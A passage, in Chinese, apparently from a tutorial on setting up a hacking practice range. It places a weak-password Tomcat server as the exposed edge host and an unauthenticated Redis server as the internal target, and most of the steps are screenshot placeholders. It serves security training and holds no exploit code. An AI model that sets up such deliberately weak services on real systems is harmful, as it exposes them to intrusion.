选择我们刚才下载的镜像文件:  这里我们用tomcat弱密码作为边缘机也就是外网可以访问到的服务器:
这里我们用tomcat弱密码作为边缘机也就是外网可以访问到的服务器:  网卡使用network3:
网卡使用network3:  第二台给一个redis的未授权访问漏洞作为内网靶机:
第二台给一个redis的未授权访问漏洞作为内网靶机: 我们这里将图片截图保存一下:
我们这里将图片截图保存一下: 
 写一个描述:
写一个描述:  发布靶场:
发布靶场: 

 这里是公网的地址码一下:
这里是公网的地址码一下:  访问靶场:
